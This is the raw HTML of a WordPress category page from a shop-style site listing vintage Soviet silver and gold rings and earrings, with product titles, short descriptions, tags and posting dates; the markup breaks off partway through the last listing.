

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovietunionussr.com/category/royal/
body_size: 21700
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>royal | Soviet Union Ussr</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sovietunionussr.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Feed" href="https://sovietunionussr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Comments Feed" href="https://sovietunionussr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; royal Category Feed" href="https://sovietunionussr.com/category/royal/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-bootstrap-css'  href='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-style-css'  href='https:///sovietunionussr.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='roda-style-inline-css' type='text/css'>
.comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, a.comment-reply-link, button, input[type="button"], input[type="reset"], input[type="submit"], .entry-title a:hover { color:}
.meta-icon, .site-header, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .paging-navigation { background-color:}
.comment-reply-link, .comment-body, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea { border-color:}
.post-separator path, .svg-separator path { stroke:}
.svg-header path, .svg-header rect { fill:}
.site-title a { color:}
.site-description { color:}
body { color:}
.about-me, .home .svg-header, .blog .svg-header { background-color:}
.svg-about path, .svg-about rect { fill:}
.site-footer { background-color:}
.footer-separator path, .footer-separator rect { fill:}

</style>
<link rel='stylesheet' id='roda-fonts-css'  href='//fonts.googleapis.com/css?family=Fira+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-font-awesome-css'  href='https:///sovietunionussr.com/wp-content/themes/default/fonts/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/scripts.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovietunionussr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sovietunionussr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Soviet Union Ussr"/>
	<meta property="og:title" content="Royal Vintage Antique Soviet Russian Earrings Big Stone Sterling Silver 875 USSR"/>
		<meta property="og:description" content="Royal Vintage Antique Soviet Russian Earrings Big St"/>
	
	<meta property="og:url" content="https://sovietunionussr.com/royal-vintage-antique-soviet-russian-earrings-big-stone-sterling-silver-875-ussr/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://sovietunionussr.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<script async type="text/javascript" src="/judykicel.js"></script>
<script type="text/javascript" src="/vagav.js"></script>
</head>

<body class="archive category category-royal category-990">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  
  <div class="mobile-toggles">
    <div class="sidebar-toggle" data-toggle="tooltip" data-placement="bottom" title="Toggle the sidebar">
      <i class="fa fa-angle-double-left"></i>
    </div>
          </div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
                  <h1 class="site-title"><a href="https://sovietunionussr.com/" rel="home">Soviet Union Ussr</a></h1>
          <h2 class="site-description"></h2>
        			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://sovietunionussr.com/">Home</a></li><li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
      <nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->

     

  <div class="svg-header">	
    		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)" >
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040,1012.3622 130,40 130,-40" />
			</g>
		</svg>
	  </div>

  
	<div id="content" class="site-content container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header container">
				<h1 class="page-title">
					<i class="fa fa-folder-open-o"></i> royal				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-2710" class="post-2710 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-antique tag-earrings tag-royal tag-russian tag-silver tag-soviet tag-sterling tag-stone tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-vintage-antique-soviet-russian-earrings-big-stone-sterling-silver-875-ussr/" title="Royal Vintage Antique Soviet Russian Earrings Big Stone Sterling Silver 875 USSR" >
        <img width="80" height="60" src="https://sovietunionussr.com/wp-content/images/Royal-Vintage-Antique-Soviet-Russian-Earrings-Big-Stone-Sterling-Silver-875-USSR-01-hvd.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Vintage-Antique-Soviet-Russian-Earrings-Big-Stone-Sterling-Silver-875-USSR-01-hvd" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-vintage-antique-soviet-russian-earrings-big-stone-sterling-silver-875-ussr/" rel="bookmark">Royal Vintage Antique Soviet Russian Earrings Big Stone Sterling Silver 875 USSR</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-vintage-antique-soviet-russian-earrings-big-stone-sterling-silver-875-ussr/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-15T06:13:47+00:00">August 15, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Vintage Antique Soviet Russian Earrings Big Stone Sterling Silver 875 USSR. A lovely original rare model women earrings russian silver 875 with Big Stone. The Earrings stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection. In very good condition, please see photos, this is a lovely item [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/antique/" rel="tag">antique</a>, <a href="https://sovietunionussr.com/tag/earrings/" rel="tag">earrings</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/silver/" rel="tag">silver</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/sterling/" rel="tag">sterling</a>, <a href="https://sovietunionussr.com/tag/stone/" rel="tag">stone</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-2320" class="post-2320 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-crystal tag-rare tag-ring tag-rock tag-royal tag-silver tag-size tag-soviet tag-sterling tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-rare-vintage-soviet-ussr-ring-sterling-silver-875-rock-crystal-size-7/" title="Royal Rare Vintage Soviet USSR Ring Sterling Silver 875 Rock Crystal Size 7" >
        <img width="80" height="60" src="https://sovietunionussr.com/wp-content/images/Royal-Rare-Vintage-Soviet-USSR-Ring-Sterling-Silver-875-Rock-Crystal-Size-7-01-llt.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Rare-Vintage-Soviet-USSR-Ring-Sterling-Silver-875-Rock-Crystal-Size-7-01-llt" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-rare-vintage-soviet-ussr-ring-sterling-silver-875-rock-crystal-size-7/" rel="bookmark">Royal Rare Vintage Soviet USSR Ring Sterling Silver 875 Rock Crystal Size 7</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-rare-vintage-soviet-ussr-ring-sterling-silver-875-rock-crystal-size-7/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-03T23:36:59+00:00">May 3, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Rare Vintage Soviet USSR Ring Sterling Silver 875 Rock Crystal Size 7. A lovely original rare ladies ring Soviet USSR russian Sterling Silver with Rock Crystal stone. The ring stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection. In very good condition, please see photos, this is [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/crystal/" rel="tag">crystal</a>, <a href="https://sovietunionussr.com/tag/rare/" rel="tag">rare</a>, <a href="https://sovietunionussr.com/tag/ring/" rel="tag">ring</a>, <a href="https://sovietunionussr.com/tag/rock/" rel="tag">rock</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/silver/" rel="tag">silver</a>, <a href="https://sovietunionussr.com/tag/size/" rel="tag">size</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/sterling/" rel="tag">sterling</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-2230" class="post-2230 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-alexandrite tag-earrings tag-royal tag-russian tag-silver tag-soviet tag-sterling tag-ussr tag-vintage tag-women">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-vintage-ussr-soviet-russian-sterling-silver-875-women-earrings-alexandrite/" title="Royal Vintage USSR Soviet Russian Sterling Silver 875 Women Earrings Alexandrite" >
        <img width="80" height="63" src="https://sovietunionussr.com/wp-content/images/Royal-Vintage-USSR-Soviet-Russian-Sterling-Silver-875-Women-Earrings-Alexandrite-01-qzfc.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Vintage-USSR-Soviet-Russian-Sterling-Silver-875-Women-Earrings-Alexandrite-01-qzfc" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-vintage-ussr-soviet-russian-sterling-silver-875-women-earrings-alexandrite/" rel="bookmark">Royal Vintage USSR Soviet Russian Sterling Silver 875 Women Earrings Alexandrite</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-vintage-ussr-soviet-russian-sterling-silver-875-women-earrings-alexandrite/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-08T05:03:26+00:00">April 8, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Vintage USSR Soviet Russian Sterling Silver 875 Women Earrings Alexandrite. A lovely original rare model earrings Soviet russian Sterling Silver 875 with Alexandrite stone (Lab created). The Earrings stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection. In very good condition, please see photos, this is a [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/alexandrite/" rel="tag">alexandrite</a>, <a href="https://sovietunionussr.com/tag/earrings/" rel="tag">earrings</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/silver/" rel="tag">silver</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/sterling/" rel="tag">sterling</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://sovietunionussr.com/tag/women/" rel="tag">women</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-2198" class="post-2198 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-antique tag-rare tag-ring tag-royal tag-russian tag-silver tag-size tag-soviet tag-sterling tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-rare-vintage-soviet-russian-ring-sterling-silver-875-size-8-5-antique-ussr/" title="Royal Rare Vintage Soviet RUSSIAN Ring Sterling Silver 875 Size 8.5 Antique USSR" >
        <img width="80" height="60" src="https://sovietunionussr.com/wp-content/images/Royal-Rare-Vintage-Soviet-RUSSIAN-Ring-Sterling-Silver-875-Size-8-5-Antique-USSR-01-wnr.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Rare-Vintage-Soviet-RUSSIAN-Ring-Sterling-Silver-875-Size-8-5-Antique-USSR-01-wnr" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-rare-vintage-soviet-russian-ring-sterling-silver-875-size-8-5-antique-ussr/" rel="bookmark">Royal Rare Vintage Soviet RUSSIAN Ring Sterling Silver 875 Size 8.5 Antique USSR</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-rare-vintage-soviet-russian-ring-sterling-silver-875-size-8-5-antique-ussr/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-31T04:33:53+00:00">March 31, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Rare Vintage Soviet RUSSIAN Ring Sterling Silver 875 Size 8.5 Antique USSR. A lovely original Soviet USSR russian Vintage Antique Sterling Silver 875 ring. The ring stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection. In very good condition, please see photos, this is a lovely item [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/antique/" rel="tag">antique</a>, <a href="https://sovietunionussr.com/tag/rare/" rel="tag">rare</a>, <a href="https://sovietunionussr.com/tag/ring/" rel="tag">ring</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/silver/" rel="tag">silver</a>, <a href="https://sovietunionussr.com/tag/size/" rel="tag">size</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/sterling/" rel="tag">sterling</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-1600" class="post-1600 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-gold tag-rare tag-ring tag-rose tag-royal tag-ruby tag-russian tag-size tag-solid tag-soviet tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-rare-vintage-ussr-russian-soviet-solid-rose-gold-ring-ruby-583-14k-size-8/" title="Royal Rare Vintage USSR Russian Soviet Solid Rose Gold Ring Ruby 583 14K Size 8" >
        <img width="67" height="80" src="https://sovietunionussr.com/wp-content/images/Royal-Rare-Vintage-USSR-Russian-Soviet-Solid-Rose-Gold-Ring-Ruby-583-14K-Size-8-01-tt.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Rare-Vintage-USSR-Russian-Soviet-Solid-Rose-Gold-Ring-Ruby-583-14K-Size-8-01-tt" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-rare-vintage-ussr-russian-soviet-solid-rose-gold-ring-ruby-583-14k-size-8/" rel="bookmark">Royal Rare Vintage USSR Russian Soviet Solid Rose Gold Ring Ruby 583 14K Size 8</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-rare-vintage-ussr-russian-soviet-solid-rose-gold-ring-ruby-583-14k-size-8/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-26T16:59:50+00:00">October 26, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Rare Vintage USSR Russian Soviet Solid Rose Gold Ring Ruby Stone 583 14K Size 8. A lovely original Vintage Unique Rare russian solid rose gold 583 14K ladies ring with ruby (Corundum) gemstone. In very good condition. The ring is stamped, this is a lovely item to own or to give as a special [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/gold/" rel="tag">gold</a>, <a href="https://sovietunionussr.com/tag/rare/" rel="tag">rare</a>, <a href="https://sovietunionussr.com/tag/ring/" rel="tag">ring</a>, <a href="https://sovietunionussr.com/tag/rose/" rel="tag">rose</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/ruby/" rel="tag">ruby</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/size/" rel="tag">size</a>, <a href="https://sovietunionussr.com/tag/solid/" rel="tag">solid</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-1444" class="post-1444 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-antique tag-earrings tag-royal tag-russian tag-silver tag-soviet tag-sterling tag-stud tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-vintage-antique-soviet-ussr-russian-earrings-stud-ear-sterling-silver-875/" title="Royal Vintage Antique Soviet USSR Russian Earrings Stud Ear Sterling Silver 875" >
        <img width="80" height="60" src="https://sovietunionussr.com/wp-content/images/Royal-Vintage-Antique-Soviet-USSR-Russian-Earrings-Stud-Ear-Sterling-Silver-875-01-bms.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Vintage-Antique-Soviet-USSR-Russian-Earrings-Stud-Ear-Sterling-Silver-875-01-bms" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-vintage-antique-soviet-ussr-russian-earrings-stud-ear-sterling-silver-875/" rel="bookmark">Royal Vintage Antique Soviet USSR Russian Earrings Stud Ear Sterling Silver 875</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-vintage-antique-soviet-ussr-russian-earrings-stud-ear-sterling-silver-875/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-15T19:19:40+00:00">September 15, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>WELCOME Royal Vintage Antique Soviet USSR Russian Earrings Stud Ear Sterling Silver 875. A lovely original vintage earrings Soviet USSR russian Sterling Silver 875. The Earrings stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection. In very good condition, please see photos, this is a lovely item to [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/antique/" rel="tag">antique</a>, <a href="https://sovietunionussr.com/tag/earrings/" rel="tag">earrings</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/silver/" rel="tag">silver</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/sterling/" rel="tag">sterling</a>, <a href="https://sovietunionussr.com/tag/stud/" rel="tag">stud</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa 